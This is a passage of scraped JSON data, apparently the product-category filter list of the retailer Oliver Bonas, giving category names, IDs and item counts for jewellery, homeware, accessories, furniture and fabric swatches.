Earrings (ID: 580) (530)","indexable":0},{"value":802,"label":"\u2014\u2014\u2014 Silver Bracelets (ID: 802) (183)","indexable":0},{"value":180,"label":"\u2014\u2014 Semi Precious Stone Jewellery (ID: 180) (261)","indexable":0},{"value":1101,"label":"\u2014\u2014 Travel Jewellery Boxes (ID: 1101) (14)","indexable":0},{"value":883,"label":"\u2014\u2014 Wedding Jewellery (ID: 883) (443)","indexable":0},{"value":192,"label":"\u2014\u2014 Wrap It Yourself Gift Boxes (ID: 192) (11)","indexable":0},{"value":166,"label":"\u2014\u2014 by category (ID: 166) (832)","indexable":0},{"value":167,"label":"\u2014\u2014 by style (ID: 167) (286)","indexable":0},{"value":630,"label":"\u2014\u2014\u2014 Brass Jewellery (ID: 630) (190)","indexable":0},{"value":188,"label":"\u2014\u2014\u2014 Ju Ju (ID: 188) (7)","indexable":0},{"value":1000,"label":"\u2014\u2014 by collection (ID: 1000) (0)","indexable":0},{"value":1151,"label":"\u2014\u2014 Mother's Day Jewellery (ID: 1151) (427)","indexable":0},{"value":1162,"label":"\u2014\u2014 Premium Pieces (ID: 1162) (53)","indexable":0},{"value":1182,"label":"\u2014\u2014 Just Trade x Oliver Bonas (ID: 1182) (18)","indexable":0},{"value":1183,"label":"\u2014\u2014 Mikaela Lyons x Oliver Bonas (ID: 1183) (28)","indexable":0},{"value":1248,"label":"\u2014\u2014 Summer Jewellery (ID: 1248) (604)","indexable":0},{"value":1252,"label":"\u2014\u2014 Holiday Jewellery (ID: 1252) (594)","indexable":0},{"value":1253,"label":"\u2014\u2014 The Green Edit (ID: 1253) (203)","indexable":0},{"value":1257,"label":"\u2014\u2014 Last Chance to Buy (ID: 1257) (55)","indexable":0},{"value":1268,"label":"\u2014\u2014 Earrings Under \u00a315 (ID: 1268) (65)","indexable":0},{"value":1269,"label":"\u2014\u2014 Earrings Under \u00a325 (ID: 1269) (344)","indexable":0},{"value":1270,"label":"\u2014\u2014 Necklaces Under \u00a330 (ID: 1270) (92)","indexable":0},{"value":1271,"label":"\u2014\u2014 Bracelets Under \u00a325 (ID: 1271) (41)","indexable":0},{"value":1272,"label":"\u2014\u2014 Jewellery Under \u00a330 (ID: 1272) (405)","indexable":0},{"value":1285,"label":"\u2014\u2014 V&A | Oliver Bonas  (ID: 1285) (10)","indexable":0},{"value":1309,"label":"\u2014\u2014 High Shine Jewellery (ID: 1309) (403)","indexable":0},{"value":1310,"label":"\u2014\u2014 OB Jewellery Icons (ID: 1310) (189)","indexable":0},{"value":1311,"label":"\u2014\u2014 Bow Jewellery & Accessories (ID: 1311) (72)","indexable":0},{"value":1345,"label":"\u2014\u2014 Heart Jewellery (ID: 1345) (207)","indexable":0},{"value":1347,"label":"\u2014\u2014 Heart Jewelllery (ID: 1347) (136)","indexable":0},{"value":1354,"label":"\u2014\u2014 Bridesmaid Jewellery (ID: 1354) (320)","indexable":0},{"value":1356,"label":"\u2014\u2014 Dainty Jewellery (ID: 1356) (350)","indexable":0},{"value":1359,"label":"\u2014\u2014 Fruit & Floral Jewellery (ID: 1359) (99)","indexable":0},{"value":1360,"label":"\u2014\u2014 Waterproof Jewellery (ID: 1360) (39)","indexable":0},{"value":1386,"label":"\u2014\u2014\u2014 Waterproof Earrings (ID: 1386) (14)","indexable":0},{"value":1389,"label":"\u2014\u2014 Celestial Jewellery (ID: 1389) (168)","indexable":0},{"value":242,"label":"\u2014 Homeware (ID: 242) (6404)","indexable":0},{"value":247,"label":"\u2014\u2014 by category (ID: 247) (2767)","indexable":0},{"value":252,"label":"\u2014\u2014\u2014 All Homeware (ID: 252) (1681)","indexable":0},{"value":253,"label":"\u2014\u2014\u2014 New In Homeware (ID: 253) (116)","indexable":0},{"value":1300,"label":"\u2014\u2014\u2014 Homeware Bestsellers (ID: 1300) (64)","indexable":0},{"value":255,"label":"\u2014\u2014\u2014 Bedroom Accessories (ID: 255) (721)","indexable":0},{"value":256,"label":"\u2014\u2014\u2014 Candles (ID: 256) (55)","indexable":0},{"value":257,"label":"\u2014\u2014\u2014 Clocks (ID: 257) (0)","indexable":0},{"value":259,"label":"\u2014\u2014\u2014 Diffusers (ID: 259) (130)","indexable":0},{"value":261,"label":"\u2014\u2014\u2014 Glassware (ID: 261) (150)","indexable":0},{"value":262,"label":"\u2014\u2014\u2014 Home Accessories (ID: 262) (898)","indexable":0},{"value":263,"label":"\u2014\u2014\u2014 Lighting (ID: 263) (266)","indexable":0},{"value":264,"label":"\u2014\u2014\u2014 Mirrors (ID: 264) (245)","indexable":0},{"value":265,"label":"\u2014\u2014\u2014 Mugs (ID: 265) (110)","indexable":0},{"value":266,"label":"\u2014\u2014\u2014 Photo Frames (ID: 266) (117)","indexable":0},{"value":268,"label":"\u2014\u2014\u2014 Tableware (ID: 268) (352)","indexable":0},{"value":1010,"label":"\u2014\u2014\u2014 Plates (ID: 1010) (16)","indexable":0},{"value":270,"label":"\u2014\u2014\u2014 Vases (ID: 270) (92)","indexable":0},{"value":271,"label":"\u2014\u2014\u2014 Wall Art (ID: 271) (171)","indexable":0},{"value":545,"label":"\u2014\u2014\u2014 Home Bar Accessories (ID: 545) (133)","indexable":0},{"value":662,"label":"\u2014\u2014\u2014 Plant Pots (ID: 662) (218)","indexable":0},{"value":750,"label":"\u2014\u2014\u2014 Storage Baskets (ID: 750) (29)","indexable":0},{"value":619,"label":"\u2014\u2014\u2014 Home Decor (ID: 619) (526)","indexable":0},{"value":672,"label":"\u2014\u2014\u2014 VasesDefault Category (ID: 672) (22)","indexable":0},{"value":764,"label":"\u2014\u2014\u2014 Ornaments (ID: 764) (97)","indexable":0},{"value":800,"label":"\u2014\u2014\u2014 Picnicware (ID: 800) (43)","indexable":0},{"value":819,"label":"\u2014\u2014\u2014 Bedding (ID: 819) (53)","indexable":0},{"value":878,"label":"\u2014\u2014\u2014 Blankets (ID: 878) (73)","indexable":0},{"value":916,"label":"\u2014\u2014\u2014 Dressing Table Accessories (ID: 916) (186)","indexable":0},{"value":920,"label":"\u2014\u2014\u2014 Desk Accessories (ID: 920) (202)","indexable":0},{"value":924,"label":"\u2014\u2014\u2014 Watering Cans & Plant Misters (ID: 924) (18)","indexable":0},{"value":927,"label":"\u2014\u2014\u2014 Quilts (ID: 927) (10)","indexable":0},{"value":940,"label":"\u2014\u2014\u2014 Bath Mats (ID: 940) (13)","indexable":0},{"value":950,"label":"\u2014\u2014\u2014 Seagrass Baskets (ID: 950) (13)","indexable":0},{"value":982,"label":"\u2014\u2014\u2014 Dried Flowers (ID: 982) (4)","indexable":0},{"value":996,"label":"\u2014\u2014\u2014 Placemats & Coasters (ID: 996) (17)","indexable":0},{"value":1008,"label":"\u2014\u2014\u2014 Bowls (ID: 1008) (270)","indexable":0},{"value":1034,"label":"\u2014\u2014\u2014 Jugs (ID: 1034) (30)","indexable":0},{"value":1048,"label":"\u2014\u2014\u2014 Gluggle Jugs (ID: 1048) (23)","indexable":0},{"value":1049,"label":"\u2014\u2014\u2014 Candle Holders (ID: 1049) (39)","indexable":0},{"value":1065,"label":"\u2014\u2014\u2014 Storage Hooks (ID: 1065) (27)","indexable":0},{"value":1073,"label":"\u2014\u2014\u2014 Kitchen Textiles (ID: 1073) (22)","indexable":0},{"value":1087,"label":"\u2014\u2014\u2014 Uni Essentials (ID: 1087) (288)","indexable":0},{"value":1088,"label":"\u2014\u2014\u2014 Storage (ID: 1088) (122)","indexable":0},{"value":1106,"label":"\u2014\u2014\u2014 Home Icons (ID: 1106) (25)","indexable":0},{"value":1135,"label":"\u2014\u2014\u2014 Pet Accessories (ID: 1135) (57)","indexable":0},{"value":1138,"label":"\u2014\u2014\u2014 Bookends (ID: 1138) (6)","indexable":0},{"value":549,"label":"\u2014\u2014\u2014 Outdoor Dining (ID: 549) (152)","indexable":0},{"value":1225,"label":"\u2014\u2014\u2014 Home Fragrance (ID: 1225) (111)","indexable":0},{"value":1255,"label":"\u2014\u2014\u2014 Serving Dishes & Bowls (ID: 1255) (30)","indexable":0},{"value":1256,"label":"\u2014\u2014\u2014 Soap Dishes & Dispensers (ID: 1256) (6)","indexable":0},{"value":1287,"label":"\u2014\u2014\u2014 Wine Racks (ID: 1287) (4)","indexable":0},{"value":1335,"label":"\u2014\u2014\u2014 Homeware Bestsellers Under \u00a330 (ID: 1335) (58)","indexable":0},{"value":1344,"label":"\u2014\u2014\u2014 Hosting Heroes (ID: 1344) (118)","indexable":0},{"value":1373,"label":"\u2014\u2014\u2014 Summer Home (ID: 1373) (142)","indexable":0},{"value":1380,"label":"\u2014\u2014\u2014 Shrimps x Oliver Bonas (ID: 1380) (23)","indexable":0},{"value":1384,"label":"\u2014\u2014\u2014 Halloween Decorations (ID: 1384) (62)","indexable":0},{"value":1385,"label":"\u2014\u2014\u2014 Halloween Candles & Candlesticks  (ID: 1385) (29)","indexable":0},{"value":248,"label":"\u2014\u2014 Home Textiles (ID: 248) (157)","indexable":0},{"value":273,"label":"\u2014\u2014\u2014 Cushions & Cushion Covers (ID: 273) (55)","indexable":0},{"value":274,"label":"\u2014\u2014\u2014 Doormats (ID: 274) (24)","indexable":0},{"value":1013,"label":"\u2014\u2014\u2014 Rugs (ID: 1013) (24)","indexable":0},{"value":1014,"label":"\u2014\u2014\u2014 Throws & Blankets (ID: 1014) (21)","indexable":0},{"value":249,"label":"\u2014\u2014 by collection (ID: 249) (1455)","indexable":0},{"value":282,"label":"\u2014\u2014\u2014 Marble (ID: 282) (85)","indexable":0},{"value":284,"label":"\u2014\u2014\u2014 Rubix Frames (ID: 284) (9)","indexable":0},{"value":286,"label":"\u2014\u2014\u2014 Copper & Metallic Homeware (ID: 286) (302)","indexable":0},{"value":288,"label":"\u2014\u2014\u2014 Wire (ID: 288) (18)","indexable":0},{"value":290,"label":"\u2014\u2014\u2014 Loft Floating Frames (ID: 290) (2)","indexable":0},{"value":295,"label":"\u2014\u2014\u2014 Ceramics (ID: 295) (463)","indexable":0},{"value":588,"label":"\u2014\u2014\u2014 Home Entertaining (ID: 588) (77)","indexable":0},{"value":660,"label":"\u2014\u2014\u2014 40 Home Styles Under \u00a340 (ID: 660) (15)","indexable":0},{"value":762,"label":"\u2014\u2014\u2014 Indoor Garden (ID: 762) (256)","indexable":0},{"value":865,"label":"\u2014\u2014\u2014 Working From Home (ID: 865) (207)","indexable":0},{"value":866,"label":"\u2014\u2014\u2014 Home Entertainment (ID: 866) (104)","indexable":0},{"value":980,"label":"\u2014\u2014\u2014 Oliver Bonas x Artist Residence (ID: 980) (33)","indexable":0},{"value":1207,"label":"\u2014\u2014\u2014 Lumu Block Printed Textiles (ID: 1207) (11)","indexable":0},{"value":1365,"label":"\u2014\u2014\u2014 Le Soleil (ID: 1365) (56)","indexable":0},{"value":1366,"label":"\u2014\u2014\u2014 The Stripe Edit (ID: 1366) (58)","indexable":0},{"value":1369,"label":"\u2014\u2014\u2014 Pierre the Cat (ID: 1369) (27)","indexable":0},{"value":250,"label":"\u2014\u2014 bath & body (ID: 250) (344)","indexable":0},{"value":298,"label":"\u2014\u2014\u2014 Bath & Shower (ID: 298) (177)","indexable":0},{"value":299,"label":"\u2014\u2014\u2014 Bath & Shower Accessories (ID: 299) (204)","indexable":0},{"value":300,"label":"\u2014\u2014\u2014 Body Care (ID: 300) (150)","indexable":0},{"value":251,"label":"\u2014\u2014 by room (ID: 251) (1344)","indexable":0},{"value":304,"label":"\u2014\u2014\u2014 Hallway D\u00e9cor (ID: 304) (363)","indexable":0},{"value":305,"label":"\u2014\u2014\u2014 Dining Room Accessories (ID: 305) (404)","indexable":0},{"value":306,"label":"\u2014\u2014\u2014 Kitchen Accessories (ID: 306) (367)","indexable":0},{"value":307,"label":"\u2014\u2014\u2014 Living Room Accessories (ID: 307) (601)","indexable":0},{"value":352,"label":"\u2014\u2014\u2014 Bathroom Accessories (ID: 352) (94)","indexable":0},{"value":309,"label":"\u2014\u2014\u2014 Garden (ID: 309) (107)","indexable":0},{"value":868,"label":"\u2014\u2014\u2014 Home Office (ID: 868) (353)","indexable":0},{"value":1289,"label":"\u2014\u2014 Inlay Range (ID: 1289) (51)","indexable":0},{"value":210,"label":"\u2014 Accessories (ID: 210) (7768)","indexable":0},{"value":1018,"label":"\u2014\u2014 Airpod Cases (ID: 1018) (0)","indexable":0},{"value":230,"label":"\u2014\u2014 All Accessories (ID: 230) (822)","indexable":0},{"value":213,"label":"\u2014\u2014 by category (ID: 213) (801)","indexable":0},{"value":211,"label":"\u2014\u2014 by collection (ID: 211) (2)","indexable":0},{"value":214,"label":"\u2014\u2014 New In Accessories (ID: 214) (229)","indexable":0},{"value":215,"label":"\u2014\u2014 Bags (ID: 215) (315)","indexable":0},{"value":756,"label":"\u2014\u2014\u2014 Backpacks (ID: 756) (49)","indexable":0},{"value":1060,"label":"\u2014\u2014\u2014 Beach Bags (ID: 1060) (15)","indexable":0},{"value":757,"label":"\u2014\u2014\u2014 Crossbody Bags (ID: 757) (103)","indexable":0},{"value":767,"label":"\u2014\u2014\u2014 Tote Bags (ID: 767) (61)","indexable":0},{"value":839,"label":"\u2014\u2014\u2014 Bag Straps (ID: 839) (13)","indexable":0},{"value":922,"label":"\u2014\u2014\u2014 Clutch Bags (ID: 922) (12)","indexable":0},{"value":935,"label":"\u2014\u2014\u2014 Weekend Bags (ID: 935) (36)","indexable":0},{"value":951,"label":"\u2014\u2014\u2014 Shoulder Bags (ID: 951) (32)","indexable":0},{"value":952,"label":"\u2014\u2014\u2014 Shopper Bags (ID: 952) (33)","indexable":0},{"value":975,"label":"\u2014\u2014\u2014 Makeup Bags (ID: 975) (4)","indexable":0},{"value":1029,"label":"\u2014\u2014\u2014 Work Bags (ID: 1029) (63)","indexable":0},{"value":1136,"label":"\u2014\u2014\u2014 Phone Bags (ID: 1136) (24)","indexable":0},{"value":1148,"label":"\u2014\u2014\u2014 New In Bags (ID: 1148) (36)","indexable":0},{"value":1153,"label":"\u2014\u2014\u2014 Mini Bags (ID: 1153) (29)","indexable":0},{"value":1160,"label":"\u2014\u2014\u2014 Belt Bags (ID: 1160) (29)","indexable":0},{"value":1234,"label":"\u2014\u2014\u2014 Laptop Bags & Cases (ID: 1234) (36)","indexable":0},{"value":1259,"label":"\u2014\u2014\u2014 Cabin Bags (ID: 1259) (17)","indexable":0},{"value":1293,"label":"\u2014\u2014\u2014 Saddle Bags (ID: 1293) (0)","indexable":0},{"value":217,"label":"\u2014\u2014 Belts (ID: 217) (19)","indexable":0},{"value":1055,"label":"\u2014\u2014 Bike Baskets (ID: 1055) (0)","indexable":0},{"value":956,"label":"\u2014\u2014 Blue Light Glasses (ID: 956) (3)","indexable":0},{"value":216,"label":"\u2014\u2014 Card Holders (ID: 216) (73)","indexable":0},{"value":811,"label":"\u2014\u2014 Face Coverings (ID: 811) (1)","indexable":0},{"value":1078,"label":"\u2014\u2014 Glasses Cases (ID: 1078) (25)","indexable":0},{"value":219,"label":"\u2014\u2014 Gloves (ID: 219) (35)","indexable":0},{"value":967,"label":"\u2014\u2014\u2014 Mittens & Fingerless Gloves  (ID: 967) (24)","indexable":0},{"value":968,"label":"\u2014\u2014\u2014 Leather Gloves (ID: 968) (10)","indexable":0},{"value":221,"label":"\u2014\u2014 Hats (ID: 221) (74)","indexable":0},{"value":964,"label":"\u2014\u2014\u2014 Beanies & Bobble Hats (ID: 964) (44)","indexable":0},{"value":965,"label":"\u2014\u2014\u2014 Straw Hats (ID: 965) (2)","indexable":0},{"value":972,"label":"\u2014\u2014\u2014 Berets (ID: 972) (2)","indexable":0},{"value":1063,"label":"\u2014\u2014\u2014 Fedora Hats (ID: 1063) (1)","indexable":0},{"value":1069,"label":"\u2014\u2014\u2014 Summer Hats (ID: 1069) (16)","indexable":0},{"value":1237,"label":"\u2014\u2014\u2014 Sun Visors (ID: 1237) (0)","indexable":0},{"value":1313,"label":"\u2014\u2014\u2014 Winter Hats (ID: 1313) (55)","indexable":0},{"value":1352,"label":"\u2014\u2014\u2014 Caps (ID: 1352) (21)","indexable":0},{"value":1358,"label":"\u2014\u2014\u2014 Bucket Hats (ID: 1358) (2)","indexable":0},{"value":1372,"label":"\u2014\u2014\u2014 Von Dutch (ID: 1372) (5)","indexable":0},{"value":1209,"label":"\u2014\u2014 Hats, Scarves & Gloves Sets (ID: 1209) (0)","indexable":0},{"value":231,"label":"\u2014\u2014 Hair Accessories (ID: 231) (306)","indexable":0},{"value":639,"label":"\u2014\u2014\u2014 Headbands (ID: 639) (32)","indexable":0},{"value":765,"label":"\u2014\u2014\u2014 Hair Clips (ID: 765) (55)","indexable":0},{"value":766,"label":"\u2014\u2014\u2014 Scrunchies & Hair Ties (ID: 766) (71)","indexable":0},{"value":921,"label":"\u2014\u2014\u2014 Hair Combs (ID: 921) (10)","indexable":0},{"value":1030,"label":"\u2014\u2014\u2014 Hair Accessories for Wedding Guests (ID: 1030) (107)","indexable":0},{"value":1154,"label":"\u2014\u2014\u2014 Claw Clips (ID: 1154) (37)","indexable":0},{"value":1235,"label":"\u2014\u2014\u2014 Hair Scarves (ID: 1235) (10)","indexable":0},{"value":1240,"label":"\u2014\u2014\u2014 Pearl Hair Accessories (ID: 1240) (0)","indexable":0},{"value":1251,"label":"\u2014\u2014\u2014 Hair Bows (ID: 1251) (22)","indexable":0},{"value":918,"label":"\u2014\u2014 Hand Held Fans (ID: 918) (1)","indexable":0},{"value":632,"label":"\u2014\u2014 Keyrings & Bag Charms (ID: 632) (22)","indexable":0},{"value":706,"label":"\u2014\u2014 Lanyards (ID: 706) (0)","indexable":0},{"value":232,"label":"\u2014\u2014 Leather Accessories (ID: 232) (19)","indexable":0},{"value":1056,"label":"\u2014\u2014 Square Scarves (ID: 1056) (21)","indexable":0},{"value":879,"label":"\u2014\u2014 Out & About (ID: 879) (53)","indexable":0},{"value":970,"label":"\u2014\u2014 Ponchos & Capes (ID: 970) (0)","indexable":0},{"value":880,"label":"\u2014\u2014 Phone Cases (ID: 880) (41)","indexable":0},{"value":527,"label":"\u2014\u2014 Pouches (ID: 527) (24)","indexable":0},{"value":222,"label":"\u2014\u2014 Purses (ID: 222) (43)","indexable":0},{"value":954,"label":"\u2014\u2014 Roller Skates (ID: 954) (36)","indexable":0},{"value":223,"label":"\u2014\u2014 Scarves (ID: 223) (102)","indexable":0},{"value":1213,"label":"\u2014\u2014\u2014 Blanket Scarves (ID: 1213) (13)","indexable":0},{"value":1214,"label":"\u2014\u2014\u2014 Lightweight Scarves (ID: 1214) (39)","indexable":0},{"value":969,"label":"\u2014\u2014\u2014 Snoods (ID: 969) (0)","indexable":0},{"value":1291,"label":"\u2014\u2014\u2014 Midweight Scarves (ID: 1291) (22)","indexable":0},{"value":1390,"label":"\u2014\u2014\u2014 Triangle Scarves (ID: 1390) (8)","indexable":0},{"value":218,"label":"\u2014\u2014 Shoes (ID: 218) (620)","indexable":0},{"value":777,"label":"\u2014\u2014\u2014 Trainers (ID: 777) (74)","indexable":0},{"value":778,"label":"\u2014\u2014\u2014 Boots (ID: 778) (38)","indexable":0},{"value":510,"label":"\u2014\u2014\u2014 Sandals (ID: 510) (46)","indexable":0},{"value":1150,"label":"\u2014\u2014\u2014 Heels (ID: 1150) (18)","indexable":0},{"value":902,"label":"\u2014\u2014\u2014 Superga Shoes (ID: 902) (89)","indexable":0},{"value":915,"label":"\u2014\u2014\u2014 Summer Shoes (ID: 915) (26)","indexable":0},{"value":1100,"label":"\u2014\u2014\u2014 Wellington Boots (ID: 1100) (28)","indexable":0},{"value":1109,"label":"\u2014\u2014\u2014 Shoe Brands (ID: 1109) (213)","indexable":0},{"value":944,"label":"\u2014\u2014\u2014 Selected Femme Shoes (ID: 944) (34)","indexable":0},{"value":945,"label":"\u2014\u2014\u2014 Gola Trainers (ID: 945) (146)","indexable":0},{"value":1066,"label":"\u2014\u2014\u2014 Sleepers Flip Flops (ID: 1066) (1)","indexable":0},{"value":1097,"label":"\u2014\u2014\u2014 HOFF Trainers (ID: 1097) (50)","indexable":0},{"value":1099,"label":"\u2014\u2014\u2014 Lemon Jelly Boots (ID: 1099) (8)","indexable":0},{"value":1110,"label":"\u2014\u2014\u2014 Shoe the Bear (ID: 1110) (45)","indexable":0},{"value":1206,"label":"\u2014\u2014\u2014 Flat Shoes (ID: 1206) (35)","indexable":0},{"value":1264,"label":"\u2014\u2014\u2014 Mary Jane Shoes (ID: 1264) (9)","indexable":0},{"value":1265,"label":"\u2014\u2014\u2014 Loafers (ID: 1265) (12)","indexable":0},{"value":1266,"label":"\u2014\u2014\u2014 Slingback Shoes (ID: 1266) (6)","indexable":0},{"value":1288,"label":"\u2014\u2014\u2014 Ballet Flats (ID: 1288) (9)","indexable":0},{"value":1381,"label":"\u2014\u2014\u2014 Gola x Oliver Bonas (ID: 1381) (9)","indexable":0},{"value":837,"label":"\u2014\u2014 Slippers (ID: 837) (7)","indexable":0},{"value":1091,"label":"\u2014\u2014 Slipper Socks (ID: 1091) (7)","indexable":0},{"value":229,"label":"\u2014\u2014 Small Accessories (ID: 229) (53)","indexable":0},{"value":225,"label":"\u2014\u2014 Socks (ID: 225) (315)","indexable":0},{"value":1070,"label":"\u2014\u2014 Summer Accessories (ID: 1070) (88)","indexable":0},{"value":224,"label":"\u2014\u2014 Sunglasses (ID: 224) (54)","indexable":0},{"value":1147,"label":"\u2014\u2014 Sunglasses Chains (ID: 1147) (19)","indexable":0},{"value":228,"label":"\u2014\u2014 Tech Accessories (ID: 228) (8)","indexable":0},{"value":226,"label":"\u2014\u2014 Travel Accessories (ID: 226) (114)","indexable":0},{"value":227,"label":"\u2014\u2014 Umbrellas (ID: 227) (7)","indexable":0},{"value":943,"label":"\u2014\u2014 Women's Watches (ID: 943) (10)","indexable":0},{"value":590,"label":"\u2014\u2014 Winter Essentials (ID: 590) (238)","indexable":0},{"value":644,"label":"\u2014\u2014 Last Chance to Buy (ID: 644) (2)","indexable":0},{"value":1303,"label":"\u2014\u2014 Accessories Bestsellers (ID: 1303) (134)","indexable":0},{"value":1315,"label":"\u2014\u2014 Party Accessories (ID: 1315) (122)","indexable":0},{"value":1371,"label":"\u2014\u2014 Underwear (ID: 1371) (6)","indexable":0},{"value":1378,"label":"\u2014\u2014 Tights (ID: 1378) (16)","indexable":0},{"value":1379,"label":"\u2014\u2014 Socks (ID: 1379) (86)","indexable":0},{"value":243,"label":"\u2014 Furniture (ID: 243) (969)","indexable":0},{"value":327,"label":"\u2014\u2014 All Furniture (ID: 327) (141)","indexable":0},{"value":316,"label":"\u2014\u2014 Armchairs & Chairs (ID: 316) (48)","indexable":0},{"value":815,"label":"\u2014\u2014\u2014 Accent Chairs (ID: 815) (31)","indexable":0},{"value":1067,"label":"\u2014\u2014\u2014 Boucle Chairs (ID: 1067) (14)","indexable":0},{"value":675,"label":"\u2014\u2014 Bar Stools (ID: 675) (4)","indexable":0},{"value":1033,"label":"\u2014\u2014 Cabinets & Sideboards (ID: 1033) (18)","indexable":0},{"value":318,"label":"\u2014\u2014 Chests of Drawers (ID: 318) (20)","indexable":0},{"value":966,"label":"\u2014\u2014 Desks & Console Tables (ID: 966) (8)","indexable":0},{"value":1028,"label":"\u2014\u2014 Dressing Tables (ID: 1028) (9)","indexable":0},{"value":548,"label":"\u2014\u2014 Drinks Trolleys (ID: 548) (3)","indexable":0},{"value":321,"label":"\u2014\u2014 Loveseats (ID: 321) (5)","indexable":0},{"value":320,"label":"\u2014\u2014 Garden Furniture (ID: 320) (7)","indexable":0},{"value":319,"label":"\u2014\u2014 Footstools (ID: 319) (16)","indexable":0},{"value":1146,"label":"\u2014\u2014 Seating (ID: 1146) (55)","indexable":0},{"value":1032,"label":"\u2014\u2014 Shelves (ID: 1032) (14)","indexable":0},{"value":324,"label":"\u2014\u2014 Storage Furniture (ID: 324) (101)","indexable":0},{"value":779,"label":"\u2014\u2014\u2014 Lockers (ID: 779) (11)","indexable":0},{"value":323,"label":"\u2014\u2014 Sofas (ID: 323) (10)","indexable":0},{"value":881,"label":"\u2014\u2014 Pre-orders (ID: 881) (28)","indexable":0},{"value":322,"label":"\u2014\u2014 Ottomans (ID: 322) (20)","indexable":0},{"value":360,"label":"\u2014\u2014 Hallway Furniture (ID: 360) (84)","indexable":0},{"value":356,"label":"\u2014\u2014 Living Room Furniture (ID: 356) (161)","indexable":0},{"value":359,"label":"\u2014\u2014 Home Office Furniture (ID: 359) (62)","indexable":0},{"value":353,"label":"\u2014\u2014 Bedroom Furniture (ID: 353) (345)","indexable":0},{"value":354,"label":"\u2014\u2014 Dining Room Furniture (ID: 354) (37)","indexable":0},{"value":315,"label":"\u2014\u2014 New In Furniture (ID: 315) (7)","indexable":0},{"value":325,"label":"\u2014\u2014 Tables (ID: 325) (60)","indexable":0},{"value":988,"label":"\u2014\u2014\u2014 Bedside Tables (ID: 988) (22)","indexable":0},{"value":1166,"label":"\u2014\u2014\u2014 Side Tables (ID: 1166) (40)","indexable":0},{"value":326,"label":"\u2014\u2014 Tub Chairs (ID: 326) (11)","indexable":0},{"value":310,"label":"\u2014\u2014 by category (ID: 310) (118)","indexable":0},{"value":317,"label":"\u2014\u2014\u2014 Chairs & Stools (ID: 317) (32)","indexable":0},{"value":680,"label":"\u2014\u2014\u2014 Drinks Trolleys (ID: 680) (11)","indexable":0},{"value":682,"label":"\u2014\u2014\u2014 Flora (ID: 682) (18)","indexable":0},{"value":311,"label":"\u2014\u2014 fabric swatches (ID: 311) (85)","indexable":0},{"value":328,"label":"\u2014\u2014\u2014 Fabric Swatches (ID: 328) (83)","indexable":0},{"value":329,"label":"\u2014\u2014\u2014 Cotton (ID: 329) (11)","indexable":0},{"value":331,"label":"\u2014\u2014\u2014 Velvet Swatches (ID: 331) (44)","indexable":0},{"value":332,"label":"\u2014\u2014\u2014 1958 (ID: 332) (9)","indexable":0},{"value":333,"label":"\u2014\u2014\u2014 Le Cocktail (ID: 333) (4)","indexable":0},{"value":505,"label":"\u2014\u2014\u2014 Uroso Fabric Swatches (ID: 505) (8)","indexable":0},{"value":334,"label":"\u2014\u2014\u2014 Cloud (ID: 334) (4)","indexable":0},{"value":634,"label":"\u2014\u2014\u2014 Flora Velvet Swatches (ID: 634) (12)","indexable":0},{"value":1170,"label":"\u2014\u2014\u2014 Luna Sofa Fabric Swatches (ID: 1170) (3)","indexable":0},{"value":1171,"label":"\u2014\u2014\u2014 Loha Armchair and Ottoman Fabric Swatches (ID: 1171) (4)","indexable":0},{"value":1172,"label":"\u2014\u2014\u2014 Loha Rocking Chair Fabric Swatches (ID: 1172) (2)","indexable":0},{"value":1173,"label":"\u2014\u2014\u2014 Loha Sofa Fabric Swatches (ID: 1173) (3)","indexable":0},{"value":1174,"label":"\u2014\u2014\u2014 Sofia Fabric Swatches (ID: 1174) (4)","indexable":0},{"value":1175,"label":"\u2014\u2014\u2014 Tress Fabric Swatches (ID: 1175) (5)","indexable":0},{"value":1176,"label":"\u2014\u2014\u2014 Ola Fabric Swatches (ID: 1176) (6)","indexable":0},{"value":1177,"label":"\u2014\u2014\u2014 Payen Fabric Swatches (ID: 1177) (3)","indexable":0},{"value":1178,"label":"\u2014\u2014\u2014 Frank Fabric Swatches (ID: 1178) (2)","indexable":0},{"value":1179,"label":"\u2014\u2014\u2014 Varese Fabric Swatches (ID: 1179) (7)","indexable":0},{"value":1180,"label":"\u2014\u2014\u2014 Luna Love Seat Fabric Swatches (ID: 1180) (3)","indexable":0},{"value":1229,"label":"\u2014\u2014\u2014 Rizado Fabric Swatches (ID: 1229) (2)","indexable":0},{"value":1339,"label":"\u2014\u2014\u2014 Musa Fabric Swatches (ID: 1339) (2)","indexable":0},{"value":1340,"label":"\u2014\u2014\u2014 Pambo Fabric Swatches (ID: 1340) (1)","indexable":0},{"value":1341,"label":"\u2014\u2014\u2014 Alina Fabric Swatches (ID: 1341) (3)","indexable":0},{"value":312,"label":"\u2014\u2014 shop the collection (ID: 312) (613)","indexable":0},{"value":337,"label":"\u2014\u2014\u2014 The Luxe Collection (ID: 337) (34)","indexable":0},{"value":339,"label":"\u2014\u2014\u2014 1958 (ID: 339) (11)","indexable":0},{"value":342,"label":"\u2014\u2014\u2014 Le Cocktail Velvet (ID: 342) (56)","indexable":0},{"value":344,"label":"\u2014\u2014\u2014 Grid (ID: 344) (3)","indexable":0},{"value":346,"label":"\u2014\u2014\u2014 Velvet Furniture (ID: 346) (148)","indexable":0},{"value":348,"label":"\u2014\u2014\u2014 Leading Ladies (ID: 348) (5)","indexable":0},{"value":350,"label":"\u2014\u2014\u2014 Oro (ID: 350) (3)","indexable":0},{"value":351,"label":"\u2014\u2014\u2014 Available Now (ID: 351) (98)","indexable":0},{"value":535,"label":"\u2014\u2014\u2014 Ottone (ID: 535) (1)","indexable":0},{"value":587,"label":"\u2014\u2014\u2014 Flora (ID: 587) (25)","indexable":0},{"value":647,"label":"\u2014\u2014\u2014 Lohko (ID: 647) (22)","indexable":0},{"value":671,"label":"\u2014\u2014\u2014 Tiki Bamboo (ID: 671) (1)","indexable":0},{"value":674,"label":"\u2014\u2014\u2014 Iro (ID: 674) (18)","indexable":0},{"value":685,"label":"\u2014\u2014\u2014 Rattan Furniture (ID: 685) (116)","indexable":0},{"value":712,"label":"\u2014\u2014\u2014 Fiore Collection (ID: 712) (8)","indexable":0},{"value":727,"label":"\u2014\u2014\u2014 Wood Furniture (ID: 727) (98)","indexable":0},{"value":728,"label":"\u2014\u2014\u2014 Marble Furniture (ID: 728) (7)","indexable":0},{"value":729,"label":"\u2014\u2014\u2014 Metal Furniture (ID: 729) (53)","indexable":0},{"value":760,"label":"\u2014\u2014\u2014 Iggy Collection (ID: 760) (21)","indexable":0},{"value":761,"label":"\u2014\u2014\u2014 New Boys Collection (ID: 761) (13)","indexable":0},{"value":795,"label":"\u2014\u2014\u2014 Made to Order Furniture (ID: 